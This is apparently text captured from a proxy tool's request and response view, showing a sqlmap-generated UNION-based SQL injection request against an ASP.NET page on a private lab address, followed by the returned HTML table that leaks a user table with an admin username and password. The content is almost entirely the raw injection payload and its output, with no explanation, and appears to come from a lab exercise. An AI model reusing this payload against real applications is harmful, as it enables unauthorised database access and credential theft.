 GET
/sql.aspx?id=1%20UNION%20ALL%20SELECT%20NULL%2CCHAR%28113%29%2BC
HAR%28113%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2BI
SNULL%28CAST%28SYSTEM_USER%20AS%20NVARCHAR%284000%29%29%2CCHAR%
2832%29%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28118%29%2BCHA
R%28122%29%2BCHAR%28113%29%2CNULL--%20mJCg HTTP/1.1
Host: 192.168.43.134
Accept: */*
User-Agent: sqlmap/1.3.10.23#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
? < + > Type a search term 0 matches
Done
EPDxYCHwgFDHFxamJxc2FxYnZ6cWRkAgIPDxYCHwgFBiZuYnNwO2RkZOuJUCqc
C1hQIUndSjJy6sS56IHo" />
<div>
<table cellspacing="0" cellpadding="4" rules="all"
bordercolor="#3366CC" border="1" id="DgData" bgcolor="White"
width="203">
<tr class="head" bgcolor="#003399">
<td><font
color="#CCCCFF"><b>id</b></font></td><td><font
color="#CCCCFF"><b>name</b></font></td><td><font
color="#CCCCFF"><b>password</b></font></td>
</tr><tr bgcolor="White">
<td><font color="#003399">1
</font></td><td><font color="#003399">admin
</font></td><td><font color="#003399">admin </font></td>
</tr><tr bgcolor="White">
<td><font
color="#003399">&nbsp;</font></td><td><font
color="#003399">qqjbqsaqbvzq</font></td><td><font
color="#003399">&nbsp;</font></td>
</tr>
</table>
</div>
</form>
</body>
</html>
? < + > Type a search term 0 matches
2,346 bytes | 4 millis